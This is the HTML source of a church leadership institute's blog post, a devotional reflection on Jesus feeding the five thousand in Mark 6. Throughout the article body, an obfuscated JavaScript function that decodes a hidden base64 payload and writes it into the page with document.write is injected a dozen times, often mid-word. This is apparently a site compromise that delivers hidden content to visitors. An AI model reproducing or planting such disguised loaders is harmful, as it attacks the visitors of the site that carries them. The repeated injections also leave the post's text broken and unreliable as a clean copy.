var EM = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://spiritualleadership.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spiritualleadership.com/wp-json/wp/v2/posts/1767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spiritualleadership.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p3Gg9g-sv' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spiritualleadership.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspiritualleadership.com%2Fyou-give-them-something%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spiritualleadership.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspiritualleadership.com%2Fyou-give-them-something%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
var dynamik_sf_enabled = true;
var dynamik_reveal_sub_pages = false;
var media_query_mobile_width = 919;
</script>

<!-- WordPress Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130323761006530', {}, {
    "agent": "wordpress-6.8.3-1.6.0"
});

fbq('track', 'PageView', {
    "source": "wordpress",
    "version": "6.8.3",
    "pluginVersion": "1.6.0"
});
</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WordPress Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=130323761006530&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <link rel="icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" />
<meta name="msapplication-TileImage" content="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1767 single-format-standard wp-theme-genesis wp-child-theme-dynamik-gen-26994 header-image sidebar-content genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://spiritualleadership.com/">The Leadership Institute</a></p><p class="site-description">Integrating Spiritual Formation &amp; Leadership Development</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-nav" class="menu genesis-nav-menu js-superfish"><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://spiritualleadership.com/donate/"><span >Donate</span></a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1626"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey</span></a>
<ul class="sub-menu">
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey Info</span></a></li>
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://spiritualleadership.com/journey-appalachia/"><span >Journey Appalachia</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://spiritualleadership.com/journeyrwanda/"><span >Journey Rwanda</span></a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://spiritualleadership.com/disciplingfaculty/"><span >Discipling Faculty Certification</span></a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://spiritualleadership.com/journey-of-recovery/"><span >Journey of Recovery</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://spiritualleadership.com/spiritual-direction/"><span >School of Spiritual Direction</span></a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://spiritualleadership.com/execjourney/"><span >Executive Journey</span></a></li>
</ul>
</li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-997"><a href="https://spiritualleadership.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://spiritualleadership.com/resources/tli-publications/"><span >Publications</span></a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#"><span >Ministries</span></a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://spiritualleadership.com/ministries/sacred-hearts/"><span >Sacred Hearts (Marriage)</span></a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://spiritualleadership.com/spiritual-direction-services/"><span >Spiritual Direction Services</span></a></li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://spiritualleadership.com/about-us/our-staff-team/our-mission/"><span >Vision, Mission, Values</span></a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://spiritualleadership.com/about-us/our-staff-team/"><span >Our Team</span></a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://spiritualleadership.com/about-us/what-others-are-saying/"><span >What Others Are Saying</span></a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://spiritualleadership.com/about-us/our-story/"><span >Our Story &#038; Logo</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://spiritualleadership.com/about-us/our-statement-of-faith/"><span >Our Statement of Faith</span></a></li>
</ul>
</li>
<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://spiritualleadership.com/stay-in-touch/"><span >Contact</span></a></li>
</ul></nav></div></section>
</div></div></header>	<div class="responsive-primary-menu-container">
			<h3 class="mobile-primary-toggle">Navigation</h3>
	<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
  	</div>
<nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-nav-1" class="menu genesis-nav-menu menu-primary js-superfish"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://spiritualleadership.com/donate/"><span >Donate</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1626"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey Info</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://spiritualleadership.com/journey-appalachia/"><span >Journey Appalachia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://spiritualleadership.com/journeyrwanda/"><span >Journey Rwanda</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://spiritualleadership.com/disciplingfaculty/"><span >Discipling Faculty Certification</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://spiritualleadership.com/journey-of-recovery/"><span >Journey of Recovery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://spiritualleadership.com/spiritual-direction/"><span >School of Spiritual Direction</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://spiritualleadership.com/execjourney/"><span >Executive Journey</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-997"><a href="https://spiritualleadership.com/blog/"><span >Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://spiritualleadership.com/resources/tli-publications/"><span >Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#"><span >Ministries</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://spiritualleadership.com/ministries/sacred-hearts/"><span >Sacred Hearts (Marriage)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://spiritualleadership.com/spiritual-direction-services/"><span >Spiritual Direction Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://spiritualleadership.com/about-us/our-staff-team/our-mission/"><span >Vision, Mission, Values</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://spiritualleadership.com/about-us/our-staff-team/"><span >Our Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://spiritualleadership.com/about-us/what-others-are-saying/"><span >What Others Are Saying</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://spiritualleadership.com/about-us/our-story/"><span >Our Story &#038; Logo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://spiritualleadership.com/about-us/our-statement-of-faith/"><span >Our Statement of Faith</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://spiritualleadership.com/stay-in-touch/"><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1767 post type-post status-publish format-standard has-post-thumbnail category-biblical-reflection category-spiritual-formation entry override" aria-label="You Give Them Something"><header class="entry-header"><h1 class="entry-title">You Give Them Something</h1>
<p class="entry-meta"><time class="entry-time">March 26, 2015</time> by <span class="entry-author"><a href="https://spiritualleadership.com/author/mark-moore/" class="entry-author-link" rel="author"><span class="entry-author-name">Mark Moore</span></a></span>  </p></header><div class="entry-content"><p><a href="https://spiritualleadership.com/wp-content/uploads/IMG_5279.jpg"><img fetchpriority="high" decoding="async" class=" size-medium wp-image-1768 aligncenter" src="https://spiritualleadership.com/wp-content/uploads/IMG_5279-614x409.jpg" alt="Sea of Galilee" width="614" height="409" /></a></p>
<p>I?ve been thinking a lot about the scene in Mark?s Gospel where Jesus feeds the five thous<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and. It is commonplace to hear people say, ?The Lord never changes,? but the more I read the Gospels the more inclined I am to say, ?Disciples never change.?</p>
<p>In Mark 6:30-44, the disciples have just returned from being sent out to preach <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and heal. Jesus attempts to take the disciples away to a quiet place to rest, but thous<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>ands of people figure out where he is going <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and they are awaiting his arrival. Out of his great compassion, Jesus immediately begins to minister to the crowd?so much for the disciples? rest.</p>
<p>It is very late in the day, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and the disciples are even more exhausted, when they come to Jesus <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and recommend that he send the crowd away to the surrounding countryside <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and villages so all the people can buy themselves something to eat. Jesus responds by telling the disciples to give them something to eat. The disciples are dumbfounded <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and, after basically rebuking Jesus, explain to Jesus that they don?t have enough food or money to feed these people. Jesus then takes what little they have (five loaves of bread <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and two fish) <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and feeds the entire crowd of 5,000 men plus women <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and children.</p>
<p>As I meditate on this passage,?I am drawn to the disciples statement in verse 36, ?<strong>Send them away?</strong>,? <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and to?Jesus?s reply in verse 37, ?<strong>You give them something?</strong>?</p>
<p>I wonder how often there are people or opportunities right in front of us that we want to?<strong>send away</strong>. Most of the time it is because we, like the disciples, don?t feel we have the necessary resources. I know that is often the case for me. I recognize the opportunity for God to do something <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and I immediately consider whether or not I am capable?do I have the resources to serve in this way?</p>
